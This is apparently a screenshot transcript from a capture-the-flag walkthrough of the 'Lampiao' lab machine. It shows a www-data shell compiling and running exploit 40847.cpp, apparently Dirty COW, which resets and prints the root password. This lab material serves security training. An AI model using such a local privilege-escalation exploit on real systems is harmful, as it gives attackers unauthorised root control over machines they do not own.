 [www-data@lampiao:/var/www/html$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o
0847 40847.cpp -lutil
<tml$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil
[www-data@lampiao:/var/www/html$ ls
ls
40847 LICENSE.txt includes robots.txt
40847.cpp LuizGonzaga-LampiaoFalou.mp3 index.php scripts
CHANGELOG.txt MAINTAINERS.txt install.php sites
COPYRIGHT.txt README.txt lampiao.jpg themes
INSTALL.mysql.txt UPGRADE.txt misc update.php
INSTALL.pgsql.txt audio.m4a modules web.config
INSTALL.sqlite.txt authorize.php profiles xmlrpc.php
INSTALL.txt cron.php qrc.png
[www-data@lampiao:/var/www/html$ 。/408
/408
bash: /408: No such file or directory
[www-data@lampiao:/var/www/html$ ./40
./40847
Running ...
Received su prompt (Password: )
Root password is: dirtyCowFun
Enjoy! :-)
www-data@lampiao:/var/www/html$